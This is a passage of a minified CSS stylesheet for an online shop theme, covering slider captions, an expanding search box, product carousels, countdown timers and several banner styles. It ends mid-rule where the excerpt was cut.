.block:not(.fullwidth) .mainSlider .swiper-container .caption .text2, .block.boxed .mainSlider .swiper-container .caption .text2, .block.fullboxed .mainSlider .swiper-container .caption .text2 {font-size: 4.3vw;}body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .caption .text3, .block.boxed .mainSlider .swiper-container .caption .text3, .block.fullboxed .mainSlider .swiper-container .caption .text3 {font-size: 2.8vw;}body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .caption .cool-btn, .block.boxed .mainSlider .swiper-container .caption .cool-btn, .block.fullboxed .mainSlider .swiper-container .caption .cool-btn {font-size: calc(10px + 1.2vw);}.mainSlider .swiper-container .text2-1 {position: absolute;top: 29%;left: 9%;font-family: 'Raleway', sans-serif;font-size: 3.8vw;line-height: 0.710em;color: #f82e56;font-weight: 900;}.mainSlider .swiper-container .text2-2 {position: absolute;top: 36%;left: 9%;font-family: 'Raleway', sans-serif;font-size: 6.0vw;line-height: 1.2em;color: #333745;font-weight: 900;text-transform: uppercase;}.mainSlider .swiper-container .text2-3 {position: absolute;top: 51.5%;left: 13%;font-family: 'Raleway', sans-serif;font-size: 4.0vw;line-height: 1.2em;color: #333745;font-weight: 100;text-transform: uppercase;}.mainSlider .swiper-container .text2-4 {position: absolute;top: 59%;left: 25%;font-family: 'Roboto', sans-serif;font-size: 8.0vw;line-height: 1.2em;color: #f82e56;font-weight: 900;}.mainSlider .swiper-container .text2-5 {position: absolute;top: 62%;left: 47%;font-family: 'Raleway', sans-serif;font-size: 7.0vw;line-height: 1.2em;color: #f82e56;font-weight: 900;}body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .text2-1, .block.boxed .mainSlider .swiper-container .text2-1, .block.fullboxed .mainSlider .swiper-container .text2-1 {font-size: 3.4vw;}body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .text2-2, .block.boxed .mainSlider .swiper-container .text2-2, .block.fullboxed .mainSlider .swiper-container .text2-2 {font-size: 5vw;}body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .text2-3, .block.boxed .mainSlider .swiper-container .text2-3, .block.fullboxed .mainSlider .swiper-container .text2-3 {font-size: 3.35vw;}body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .text2-4, .block.boxed .mainSlider .swiper-container .text2-4, .block.fullboxed .mainSlider .swiper-container .text2-4 {font-size: 7vw;}body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .text2-5, .block.boxed .mainSlider .swiper-container .text2-5, .block.fullboxed .mainSlider .swiper-container .text2-5 {font-size: 6vw;}.mainSlider .swiper-container .text3-1, .mainSlider .swiper-container .text3-2, .mainSlider .swiper-container .text3-3, .mainSlider .swiper-container .text3-4, .mainSlider .swiper-container .text3-5 {position: absolute;font-family: 'Raleway', sans-serif;font-size: 4.6vw;line-height: 1.2em;color: #ffffff;font-weight: 900;text-transform: none;}.mainSlider .swiper-container .text3-1 {top: 30%;left: 7%;}.mainSlider .swiper-container .text3-2 {top: 30%;left: 25%;}.mainSlider .swiper-container .text3-3 {top: 30%;left: 47%;}.mainSlider .swiper-container .text3-4 {top: 42%;left: 7%;}.mainSlider .swiper-container .text3-5 {top: 42%;left: 25%;}.mainSlider .swiper-container .text3-6 {display: block;position: absolute;top: 63%;left: 7%;font-family: 'Raleway', sans-serif;font-size: calc(10px + 1.4vw);line-height: 2.6em;font-weight: 900;text-transform: uppercase;padding: 0 1.8em;background-color: #f82e56;color: #ffffff;text-decoration: none;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.mainSlider .swiper-container .text3-6:hover {color: #f82e56;background-color: #ffffff;}body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .text3-1, .block.boxed .mainSlider .swiper-container .text3-1, .block.fullboxed .mainSlider .swiper-container .text3-1, body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .text3-2, .block.boxed .mainSlider .swiper-container .text3-2, .block.fullboxed .mainSlider .swiper-container .text3-2, body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .text3-3, .block.boxed .mainSlider .swiper-container .text3-3, .block.fullboxed .mainSlider .swiper-container .text3-3, body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .text3-4, .block.boxed .mainSlider .swiper-container .text3-4, .block.fullboxed .mainSlider .swiper-container .text3-4, body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .text3-5, .block.boxed .mainSlider .swiper-container .text3-5, .block.fullboxed .mainSlider .swiper-container .text3-5 {font-size: 4vw;}body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .text3-6, .block.boxed .mainSlider .swiper-container .text3-6, .block.fullboxed .mainSlider .swiper-container .text3-6 {line-height: 2.2em;padding: 0 1.4em;}.mainSlider .swiper-container .text4-1, .mainSlider .swiper-container .text4-2, .mainSlider .swiper-container .text4-3, .mainSlider .swiper-container .text4-4 {position: absolute;}.mainSlider .swiper-container .text4-1 {top: 21%;left: 14%;font-family: 'Raleway', sans-serif;font-size: 4.1vw;line-height: 1.2em;color: #f82e56;font-weight: 900;}.mainSlider .swiper-container .text4-2 {top: 21%;left: 34%;font-family: 'Raleway', sans-serif;font-size: 4.1vw;line-height: 1.2em;color: #333745;font-weight: 100;}.mainSlider .swiper-container .text4-3 {top: 38%;left: 14%;font-family: 'Raleway', sans-serif;font-size: 1.4vw;line-height: 1.2em;color: #ffffff;font-weight: 500;text-transform: uppercase;}.mainSlider .swiper-container .text4-4 {display: block;position: absolute;top: 50%;left: 14%;font-family: 'Raleway', sans-serif;font-size: calc(10px + 1vw);line-height: 2.4em;font-weight: 700;text-transform: uppercase;padding: 0 1.4em;background-color: #f82e56;color: #ffffff;text-decoration: none;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.mainSlider .swiper-container .text4-4:hover {color: #f82e56;background-color: #ffffff;}body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .text4-1, .block.boxed .mainSlider .swiper-container .text4-1, .block.fullboxed .mainSlider .swiper-container .text4-1 {font-size: 3.4vw;}body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .text4-2, .block.boxed .mainSlider .swiper-container .text4-2, .block.fullboxed .mainSlider .swiper-container .text4-2 {font-size: 3.4vw;}body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .text4-3, .block.boxed .mainSlider .swiper-container .text4-3, .block.fullboxed .mainSlider .swiper-container .text4-3 {font-size: 1.3vw;}body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .text4-4, .block.boxed .mainSlider .swiper-container .text4-4, .block.fullboxed .mainSlider .swiper-container .text4-4 {line-height: 2.2em;padding: 0 1.2em;}@media screen and (max-width: 480px) {.mainSlider .swiper-container {min-height: 150px;}}.mainSlider .swiper-container-horizontal > .swiper-pagination-bullets {top: 50%;bottom: auto;-webkit-transform: translate(0, -50%);-ms-transform: translate(0, -50%);transform: translate(0, -50%);left: auto;right: 25px;width: 30px;padding: 5px;}.mainSlider .swiper-container-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet {width: 20px;height: 20px;display: block;position: relative;margin: 0 0 -1px;border-radius: 0;background-color: transparent;opacity: 1;}.mainSlider .swiper-container-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet:after {content: '';position: absolute;top: 3px;left: 3px;width: 12px;height: 12px;border-radius: 50%;border: 1px solid #363636;}.mainSlider .swiper-container-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet:hover:after {background-color: #333745;opacity: 0.7;}.mainSlider .swiper-container-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet.swiper-pagination-bullet-active:after {background-color: #363636;}.mainSlider .block-animate {opacity: 0 !important;}.mainSlider .swiper-slide {position: relative;overflow: hidden !important;}.mainSlider .swiper-slide[data-href] {pointer-events: auto !important;cursor: pointer !important;}.mainSlider.fullscreen .swiper-container {height: auto;min-height: none;}.mainSlider.fullscreen .swiper-container .swiper-slide {background-position: center;background-size: cover;}.mainSlider.fullscreen .swiper-container .swiper-slide.left {background-position: left;}.mainSlider.fullscreen .swiper-container .swiper-slide.right {background-position: right;}.mainSlider.fullscreen .swiper-container .swiper-slide.overlay:before {content: '';position: absolute;width: 100%;height: 100%;z-index: 0;background: url('pixel-screen.png') repeat;}.mainSlider.fullscreen .swiper-container video {position: absolute;top: 50%;left: 50%;min-width: 100%;max-width: none;min-height: 100%;width: auto !important;height: auto;z-index: -100;-webkit-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);background-size: cover;}.swiper-pagination-thumbs {position: absolute;z-index: 1000;display: none;}@media screen and (max-width: 991px) {.swiper-pagination-thumbs {display: none !important;}}body.touch .swiper-pagination-thumbs {display: none !important;}.swiper-pagination-thumbs .thumbs-wrapper {border: 2px solid #fff;overflow: hidden;position: relative;-moz-box-shadow: 0px 0px 5px #999;-webkit-box-shadow: 0px 0px 5px #999;box-shadow: 0px 0px 5px #999;}.swiper-pagination-thumbs .thumbs-wrapper .thumbs {position: absolute;left: 0px;top: 0px;}.swiper-pagination-thumbs .thumbs-wrapper span {display: block;position: relative;}.swiper-pagination-thumbs .thumbs-wrapper span img {display: block;position: absolute;top: 0;width: auto;height: 100%;left: 50%;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.mainSlider .swiper-slide .vertical-align {top: 50% !important;bottom: auto !important;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);}.mainSlider .swiper-slide .horisontal-align {left: 0 !important;right: 0 !important;text-align: center;margin: 0 auto;}input:-webkit-autofill {background-color: rgba(255, 255, 255, 0) !important;}.exp-search {position: absolute;z-index: 101;top: -15px;right: 0;width: 0%;min-width: 40px;height: 72px;margin: 0 5px;float: right;background-color: transparent;overflow: hidden;-webkit-transition: all 0 ease;-o-transition: all 0 ease;transition: all 0 ease;-webkit-backface-visibility: hidden;}.exp-search-input {position: absolute;top: 15px;right: 0px;border: none;outline: none;background-color: transparent;width: 100%;height: 40px;margin: 0;z-index: 10;padding: 5px 75px 5px 15px;font-family: inherit;font-size: 18px;line-height: 30px;color: #191919;}.exp-search.exp-search-open {background: #ffffff;overflow: visible;}.page-header.is-sticky .exp-search.exp-search-open {background: transparent;}.exp-search.exp-search-open .exp-search-input {background: #ffffff;}.exp-search-input::-webkit-input-placeholder {color: #8f8f8f;}.exp-search-input:-moz-placeholder {color: #8f8f8f;}.exp-search-input::-moz-placeholder {color: #8f8f8f;}.exp-search-input:-ms-input-placeholder {color: #8f8f8f;}.exp-icon-search, .exp-search-submit {width: 40px;height: 40px;display: block;position: absolute;right: 0;top: 15px;padding: 0;margin: 0;line-height: 40px;text-align: center;cursor: pointer;}.exp-search-submit {background-color: transparent;opacity: 0;color: transparent;border: none;outline: none;z-index: -1;right: 40px;}.page-header.variant-7 .exp-search, .page-header.variant-8 .exp-search {overflow: visible;}.page-header.variant-7 .exp-search-close, .page-header.variant-8 .exp-search-close {display: none !important;}.page-header.variant-7 .exp-search-submit, .page-header.variant-8 .exp-search-submit {right: 0;}.exp-icon-search {color: #000;z-index: 90;font-size: 16px;line-height: 44px;}.exp-search.exp-search-open {width: 400px;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.exp-search.exp-search-open .exp-search-input {border: 1px solid #e8e8e8;}.exp-search.exp-search-open .exp-icon-search {z-index: 11;right: 40px;}.exp-search.exp-search-open .exp-search-submit {z-index: 10;}.exp-search-close {display: none;position: absolute;right: 0;height: 40px;width: 40px;font-size: 22px;line-height: 44px;z-index: 11;top: 15px;cursor: pointer;text-align: center;}header.variant-4:not(.is-sticky) .exp-search-close, header.variant-5:not(.is-sticky) .exp-search-close, header.variant-6:not(.is-sticky) .exp-search-close {top: 9px;}.exp-search.exp-search-open .exp-search-close {display: block;}.exp-search-close, .exp-icon-search {-webkit-transition: color 0.2s ease;-o-transition: color 0.2s ease;transition: color 0.2s ease;}.exp-search-close:hover, .exp-icon-search:hover {color: #f82e56;}@media screen and (max-width: 991px) {.exp-search {top: 0;height: 39px;background: transparent;}.exp-search-submit, .exp-search-input {background: transparent;top: 0;height: 39px;}.exp-search, .exp-search.exp-search-open {width: calc(100% - 65px);}.exp-search .exp-search-input {border: 1px solid #ffffff;background: #ffffff;}.exp-icon-search {color: #ffffff;top: 0;font-size: 24px;}.exp-search .exp-icon-search, .exp-search.exp-search-open .exp-icon-search {color: #000000;}}header.is-sticky .search-results {display: none !important;}.search-results {z-index: 10000;list-style-type: none;width: 100%;margin: 0;padding: 0;background: #ffffff;border: 1px solid #e8e8e8;border-top: 0;overflow: hidden;}.page-header.variant-3 .search-results {top: auto !important;border: 1px solid #e8e8e8;border-bottom: 0;bottom: -15px;}.search-results li {display: block;width: 100%;height: auto;margin: 0;padding: 0;border-top: 1px solid #e8e8e8;overflow: hidden;}.search-results li:first-child {border-top: none;}.search-results .thumbnail {float: left;display: block;width: 50px;height: 50px;margin: 5px 0 5px 5px;padding: 0;text-align: center;overflow: hidden;}.search-results .title {float: left;width: calc(100% - 55px);padding: 10px 15px 15px 15px;white-space: nowrap;overflow: hidden;font-size: 15px;line-height: 38px;text-overflow: ellipsis;-o-text-overflow: ellipsis;text-align: left;color: #333745;-webkit-transition: color 0 ease;-o-transition: color 0 ease;transition: color 0 ease;}.search-results .title:hover {color: #f82e56;}.carousel-inside {position: relative;overflow: hidden;}.carousel-inside .carousel-control {position: absolute;display: block;height: 35px;width: 20px;line-height: 0px;font-size: 0px;cursor: pointer;background: #333745;color: #ffffff;top: 50%;padding: 0;margin-top: -17px;border: none;outline: none;opacity: 1;-webkit-transition: left 0.3s ease 0.3s, right 0.3s ease 0.3s;-o-transition: left 0.3s ease 0.3s, right 0.3s ease 0.3s;transition: left 0.3s ease 0.3s, right 0.3s ease 0.3s;text-shadow: none;}.carousel-inside .carousel-control:hover, .carousel-inside .carousel-control:focus {outline: none;}.carousel-inside .carousel-control:hover {background: #f82e56;}.carousel-inside .carousel-control:before {font-family: 'icomoon-reg';font-size: 22px;line-height: 35px;color: #ffffff;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.carousel-inside .carousel-control.prev {left: -22px;right: auto;}.carousel-inside .carousel-control.prev:before {content: "\e923";}.carousel-inside .carousel-control.next {right: -22px;left: auto;}.carousel-inside .carousel-control.next:before {content: "\e922";margin-left: 2px;}.product-variant-3 .carousel-inside .carousel-control {width: 35px;}.product-variant-3 .carousel-inside .carousel-control.prev {left: -37px;}.product-variant-3 .carousel-inside .carousel-control.next {right: -37px;}.carousel-inside.slide .carousel-inner > .item {-webkit-transition: 0.3s ease-in-out left;-moz-transition: 0.3s ease-in-out left;-o-transition: 0.3s ease-in-out left;transition: 0.3s ease-in-out left;}.product-item .product-item-inside:hover .carousel-inside .carousel-control {opacity: 1;}.product-item .product-item-inside:hover .carousel-control.prev {left: 0;}.product-item .product-item-inside:hover .carousel-control.next {right: 0;}@media screen and (max-width: 991px) {.carousel-inside .carousel-control {opacity: 1;}.carousel-inside .carousel-control.prev {left: 0;}.carousel-inside .carousel-control.next {right: 0;}}@media screen and (max-width: 991px) {.carousel-control.prev {display: none;}.carousel-control.next {display: none;}}.carousel-inside .carousel-inner > .item {width: calc(100% + 1px);}.carousel-inside .carousel-inner > .item.active {display: table;}.carousel-inside .item a {display: table-cell;vertical-align: middle;width: 100%;}.countdown-box {position: relative;font-size: 10px;opacity: 1;-webkit-transition: opacity 0.3s ease 0s, visibility 0.3s linear 0s;-o-transition: opacity 0.3s ease 0s, visibility 0.3s linear 0s;transition: opacity 0.3s ease 0s, visibility 0.3s linear 0s;}.countdown-box .countdown-wrapper {position: absolute;bottom: 10px;left: 10px;right: 10px;background: rgba(255, 255, 255, 0.8);border: 1px solid #ffffff;padding: 5px;font-family: 'Roboto', sans-serif;font-weight: 700;text-align: center;-webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);}.countdown-box .countdown-title {font-size: 1em;line-height: 1.4em;text-transform: uppercase;color: #333745;}.countdown-box .countdown > span {position: relative;display: inline-block;vertical-align: middle;padding: 0;margin: 0 0.35em;color: #f82e56;font-size: 1.1em;}.countdown-box .countdown > span span {display: block;font-size: 1.2em;line-height: 1em;font-weight: 700;}.countdown-box .countdown > span:after {content: ":";display: block;top: 50%;position: absolute;margin-top: -1em;right: -0.45em;}.countdown-box .countdown > span:last-child:after {display: none;}@media screen and (max-width: 1199px) {.countdown-box {font-size: 9px;}.countdown-box .countdown-wrapper {bottom: 7px;left: 7px;right: 7px;}}@media screen and (max-width: 767px) {.countdown-box {font-size: 8px;}.countdown-box .countdown-wrapper {bottom: 0;left: 0;right: 0;-webkit-box-shadow: none;box-shadow: none;}.countdown-box .countdown > span {margin: 0 2px;}.countdown-box .countdown > span span {font-size: 1em;}}.countdown-circle {position: relative;}.countdown-circle .countdown-wrapper {display: table;width: 100%;}.countdown-circle .countdown {display: table-cell;vertical-align: middle;min-width: 400px;}.boxed .countdown-circle .countdown, .fullboxed .countdown-circle .countdown {min-width: 320px;}.countdown-circle .countdown-text {display: table-cell;vertical-align: middle;}.countdown-circle .countdown-text .text1 {font-size: 22px;line-height: 1em;font-weight: 700;text-transform: uppercase;color: #f82e56;}.boxed .countdown-circle .countdown-text .text1, .fullboxed .countdown-circle .countdown-text .text1 {font-size: 18px;}.countdown-circle .countdown-text .text2 {font-size: 15px;line-height: 1.1em;font-weight: 500;}.countdown-circle .countdown-title {font-size: 1em;line-height: 1.4em;text-transform: uppercase;color: #333745;}.countdown-circle .countdown > span {position: relative;width: 72px;height: 72px;border: 1px solid #f82e56;border-radius: 50%;display: inline-block;vertical-align: middle;padding: 21px 0 0 0;margin: 0 28px 0 0;color: #f82e56;font-size: 13px;line-height: 1em;text-transform: uppercase;text-align: center;}.boxed .countdown-circle .countdown > span, .fullboxed .countdown-circle .countdown > span {margin: 0 20px 0 0;padding: 17px 0 0 0;width: 62px;height: 62px;}.countdown-circle .countdown > span:last-child {margin: 0;}.countdown-circle .countdown > span span {display: block;font-size: 17px;line-height: 1em;font-weight: 700;}.countdown-circle .countdown > span:after {content: "|";display: block;top: 50%;position: absolute;margin-top: -7px;right: -16px;}.boxed .countdown-circle .countdown > span:after, .fullboxed .countdown-circle .countdown > span:after {right: -12px;}.countdown-circle .countdown > span:last-child:after {display: none;}@media screen and (max-width: 1399px) {.countdown-circle .countdown-wrapper {display: block;width: 100%;margin-bottom: 15px;}.countdown-circle .countdown {display: block;min-width: 400px;margin-bottom: 15px;}.countdown-circle .countdown-text {display: block;}}@media screen and (max-width: 991px) {.countdown-circle .countdown {min-width: 300px;}.countdown-circle .countdown > span {position: relative;width: 62px;height: 62px;padding: 16px 0 0 0;margin: 0 20px 0 0;}.countdown-circle .countdown > span:after {right: -10px;}}.countdown-squared {position: relative;}.countdown-squared .countdown-wrapper {display: table;width: 100%;}.countdown-squared .countdown {display: table-cell;vertical-align: middle;min-width: 400px;font-family: 'Raleway', sans-serif;}.countdown-squared .countdown > span {position: relative;width: 110px;height: 105px;display: inline-block;vertical-align: middle;padding: 21px 0 0 0;margin: 0 28px 0 0;color: #f82e56;font-size: 23px;line-height: 1em;font-weight: 700;text-transform: uppercase;text-align: center;background-color: #fff;-webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);}.countdown-squared .countdown > span:last-child {margin: 0;}.countdown-squared .countdown > span span {display: block;font-size: 30px;line-height: 1.2em;font-weight: 900;}.countdown-squared .countdown > span:after {content: ":";display: block;top: 50%;position: absolute;margin-top: -7px;right: -16px;}.countdown-squared .countdown > span:last-child:after {display: none;}@media screen and (max-width: 767px) {.countdown-squared .countdown {min-width: 0;}.countdown-squared .countdown > span {width: 60px;height: 60px;padding: 5px 0 0 0;margin: 0 10px 0 0;color: #f82e56;font-size: 15px;}.countdown-squared .countdown > span span {font-size: 24px;}.countdown-squared .countdown > span:after {margin-top: -5px;right: -8px;}}.banner-edit {margin-bottom: 45px;}.banner {position: relative;display: block;overflow: hidden;margin-bottom: 50px;text-decoration: none;-webkit-font-smoothing: antialiased;}@media screen and (max-width: 991px) {.banner {margin-bottom: 30px;}}.banner img {width: 100%;}.megamenu .banner {margin-bottom: 0;}.full-nopad .banner {margin-bottom: 0;}.banner-wrap {text-decoration: none !important;}.banner {font-size: 100px;}.banner .btn {float: none;}.banner.style-1 .text-1 {font-family: 'Roboto', sans-serif;font-size: 0.76em;font-weight: 700;line-height: 0.9em;margin: 0 0 0.1em;color: #fff;}.banner.style-1 .text-2 {font-family: 'Roboto', sans-serif;font-size: 0.37em;line-height: 1.1em;font-weight: 700;margin: 0 0 0.2em;color: #fff;}.banner.style-1 .text-3 {font-family: 'Roboto', sans-serif;font-size: 0.27em;line-height: 1em;font-weight: 300;letter-spacing: 0.2em;margin: 0 0 0.9em;color: #fff;}.banner.style-1 .banner-btn {color: #fff;text-decoration: none;}.banner.style-1 .banner-btn > span {padding: 0 1em;font-family: 'Raleway', sans-serif;font-size: 0.29em;line-height: 1.9em;font-weight: 300;height: auto;background-color: #f82e56;}.banner.style-1 .banner-btn span.hoverbg {background-color: #fff;}.banner.style-1 .banner-btn:hover > span {color: #f82e56;}.banner.style-3 .banner-caption {bottom: 14%;}.banner.style-3 .text-1 {font-family: 'Raleway', sans-serif;font-size: 0.91em;line-height: 1em;font-weight: 700;color: #fff;}.banner.style-3 .text-1 span {font-family: 'Roboto', sans-serif;}.banner.style-3 .text-2 {font-family: 'Raleway', sans-serif;font-size: 0.42em;line-height: 1em;font-weight: 700;color: #fff;text-transform: uppercase;margin-bottom: 0.2em;}.banner.style-3 .text-3 {font-family: 'Roboto', sans-serif;font-size: 0.16em;line-height: 1.56em;font-weight: 700;letter-spacing: 1.4em;padding-right: 2em;color: #fff;text-transform: uppercase;margin-bottom: 2em;}.banner.style-3 .horl .text-3 {padding-right: 0;padding-left: 2em;}.banner.style-3 .horc .text-3 {padding-right: 0;}.banner.style-3 .banner-btn {color: #fff;text-decoration: none;}.banner.style-3 .banner-btn > span {padding: 0 2.4em;font-family: 'Roboto', sans-serif;font-size: 0.26em;line-height: 3em;font-weight: 500;height: auto;background-color: #f82e56;}.banner.style-3 .banner-btn span.hoverbg {background-color: #fff;}.banner.style-3 .banner-btn:hover > span {color: #f82e56;}.banner.style-4 .text-1, .banner.style-4 .text-2, .banner.style-4 .text-3 {display: inline-block;clear: both;float: left;text-transform: uppercase;}.banner.style-4 .text-1 > span, .banner.style-4 .text-2 > span, .banner.style-4 .text-3 > span {padding: 0 0.5em;font-family: 'Raleway', sans-serif;font-size: 0.36em;line-height: 1.86em;font-weight: 700;color: #fff;background-color: #67e0fa;}.banner.style-4 .horr .text-1, .banner.style-4 .horr .text-2, .banner.style-4 .horr .text-3 {float: right;}.banner.style-4 .horr .text-2 {margin-left: 0;margin-right: 0.8em;}.banner.style-4 .horr .text-3 {margin-left: 0;margin-right: 0.2em;}.banner.style-4 .text-2 {margin-left: 0.8em;}.banner.style-4 .text-3 {margin-left: 0.2em;}.banner.style-4 .text-hoverslide span.hoverbg {background-color: #fff;}.banner.style-4:hover .text-hoverslide > span {color: #67e0fa;}.banner.style-4 .banner-btn {color: #fff;text-decoration: none;}.banner.style-4 .banner-btn > span {display: inline-block;padding: 0.35em 0.5em;margin: 0;font-size: 0.26em;line-height: 1.87em;font-weight: 500;font-family: 'Raleway', sans-serif;color: #fff;background-color: #41df7c;height: auto;}.banner.style-4 .banner-btn span.hoverbg {background-color: #67E0FA;}.banner.style-4 .banner-btn:hover > span {color: #fff;}.banner.style-5 .text-1, .banner.style-5 .text-2, .banner.style-5 .text-3 {display: inline-block;clear: both;float: left;margin-bottom: 2px;}.banner.style-5 .text-1 > span, .banner.style-5 .text-2 > span, .banner.style-5 .text-3 > span {padding: 0 0.5em;font-family: 'Oswald', sans-serif;font-size: 0.47em;line-height: 1.383em;font-weight: 400;color: #333745;background-color: #fff;text-transform: uppercase;}.banner.style-5 .text-1 {margin-left: 0.8em;}.banner.style-5 .text-3 {margin-left: 1em;}.banner.style-5 .text-3 > span {background: #41df7c;color: #fff;}.banner.style-5 .horr .text-1, .banner.style-5 .horr .text-2, .banner.style-5 .horr .text-3 {float: right;}.banner.style-5 .horr .text-1 {margin-left: 0;margin-right: 0.8em;}.banner.style-5 .horr .text-3, .banner.style-5 .horr .banner-btn-wrap {margin-left: 0;margin-right: 1em;}.banner.style-5 .text-hoverslide span.hoverbg {background-color: #333745;}.banner.style-5:hover .text-hoverslide > span {color: #fff;}.banner.style-5 .text-3.text-hover span.hoverbg {background-color: #fff;}.banner.style-5:hover .text-3.text-hover > span {color: #fff;}.banner.style-5 .banner-btn-wrap {clear: both;margin-left: 1em;}.banner.style-5 .banner-btn {color: #fff;text-decoration: none;}.banner.style-5 .banner-btn > span {display: inline-block;clear: both;float: left;margin-left: 2em;padding: 0;font-size: 0.22em;line-height: 2em;font-family: 'Raleway', sans-serif;font-weight: 500;color: #f82e56;font-style: italic;text-decoration: none;background-color: transparent;}.banner.style-5 .banner-btn span.hoverbg {background-color: transparent;}.banner.style-5 .banner-btn:hover > span {color: #333745;}.banner.style-6 .banner-caption {top: 0;right: 4%;bottom: 0;left: 55%;}.banner.style-6 .text-1 {margin-top: -0.2em;font-family: 'Raleway', sans-serif;font-size: 0.77em;line-height: 1em;font-weight: 700;margin-bottom: 0.45em;color: #41df7c;}.banner.style-6 .text-2 {font-family: 'Raleway', sans-serif;font-size: 0.2em;line-height: 1.5em;color: #fff;margin-bottom: 1em;}.banner.style-6 .banner-btn {color: #fff;text-decoration: none;}.banner.style-6 .banner-btn > span {padding: 0 1.8em;font-family: 'Roboto', sans-serif;font-size: 0.26em;line-height: 2.2em;font-weight: 500;height: auto;background-color: #41df7c;}.banner.style-6 .banner-btn span.hoverbg {background-color: #fff;}.banner.style-6 .banner-btn:hover > span {color: #41df7c;}.banner.style-7 .banner-caption {top: 0;right: 38%;bottom: 0;left: 5%;}.banner.style-7 .text-1 {font-family: 'Raleway', sans-serif;font-size: 0.64em;line-height: 1em;font-weight: 700;letter-spacing: -2px;color: #fff;text-transform: uppercase;margin-top: -0.3em;}.banner.style-7 .text-2 {font-family: 'Raleway', sans-serif;font-size: 0.24em;line-height: 1em;font-weight: 500;letter-spacing: 6px;color: #fff;text-transform: uppercase;margin-bottom: 0.5em;}.banner.style-7 .text-3 {display: block;z-index: -1;width: 3.2em;height: 3.2em;text-align: center;font-family: 'Oswald', sans-serif;font-size: 0.38em;line-height: 1em;font-weight: 700;color: #fff;text-transform: uppercase;border-radius: 50%;background-color: #41df7c;display: table;}.banner.style-7 .text-3 span {display: table-cell;height: 100%;vertical-align: middle;}.banner.style-7 .banner-btn {color: #fff;text-decoration: none;}.banner.style-7 .banner-btn > span {padding: 0 0.8em;font-family: 'Roboto', sans-serif;font-size: 0.22em;line-height: 2.1em;font-weight: 500;height: auto;background-color: #f82e56;}.banner.style-7 .banner-btn span.hoverbg {background-color: #fff;}.banner.style-7 .banner-btn:hover > span {color: #f82e56;}.banner.style-8 .banner-caption {top: 6%;right: 25%;bottom: 0;left: 5%;}.banner.style-8 .text-1 {font-family: 'Raleway', sans-serif;font-size: 0.54em;line-height: 1em;font-weight: 900;color: #fff;text-transform: none;margin-bottom: 0.3em;}.banner.style-8 .banner-btn {color: #fff;text-decoration: none;}.banner.style-8 .banner-btn > span {padding: 0 2.2em;font-family: 'Roboto', sans-serif;font-size: 0.22em;line-height: 2.8em;font-weight: 500;height: auto;background-color: #67e0fa;}.banner.style-8 .banner-btn span.hoverbg {background-color: #fff;}.banner.style-8 .banner-btn:hover > span {color: #67e0fa;}.banner.style-9 .text-1 {color: #fff;}.banner.style-9 .text-1 > span {padding: 0.8em 1.5em;margin-bottom: 0.8em;font-family: 'Raleway', sans-serif;font-size: 0.22em;line-height: 1.5em;font-weight: 500;text-transform: uppercase;background: #333745;border-left: 4px solid #f82e56;}.banner.style-9 .text-2 {font-family: 'Raleway', sans-serif;font-size: 0.20em;line-height: 1em;font-weight: 500;color: #fff;}.banner.style-9 .text-1.text-hoverslide span.hoverbg {background-color: #f82e56;}.banner.style-9:hover .text-1.text-hoverslide > span {color: #fff;}.banner.style-10 .text-1 {margin-bottom: 0.7em;font-family: 'Raleway', sans-serif;font-size: 0.44em;line-height: 1em;font-weight: 700;color: #f82e56;text-align: center;text-transform: uppercase;}.banner.style-10 .banner-btn {color: #fff;text-decoration: none;}.banner.style-10 .banner-btn > span {padding: 0 1em;font-family: 'Raleway', sans-serif;font-size: 0.29em;line-height: 1.9em;font-weight: 300;height: auto;background-color: #f82e56;}.banner.style-10 .banner-btn.text-hoverslide span.hoverbg {background-color: #fff;}.banner.style-10 .banner-btn.text-hoverslide:hover > span {color: #f82e56;}.banner.style-2 .text-1 {margin-top: -0.2em;font-family: 'Raleway', sans-serif;font-size: 0.75em;line-height: 1em;font-weight: 700;margin-bottom: 0;color: #fff;text-transform: uppercase;}.banner.style-2 .text-2 {font-family: 'Raleway', sans-serif;font-size: 0.35em;line-height: 1em;color: #fff;margin-bottom: 0.6em;margin-left: 3em;text-transform: uppercase;font-weight: 100;}.banner.style-2 .text-3, .banner.style-2 .text-4 {font-family: 'Oswald', sans-serif;font-size: 0.37em;line-height: 1em;color: #fff;margin-bottom: 0.2em;margin-left: 1.5em;font-weight: 500;}.banner.style-2 .text-4 {margin-top: 0.2em;margin-left: 3em;}.banner.style-2 .horc .text-2 {margin-left: 0;}.banner.style-2 .horc .text-3 {margin-left: 0;}.banner.style-2 .horc .text-4 {margin-left: 0;}.banner.style-2 .horc .banner-btn {margin: 0 auto;}.banner.style-2 .horr .text-2 {margin-left: 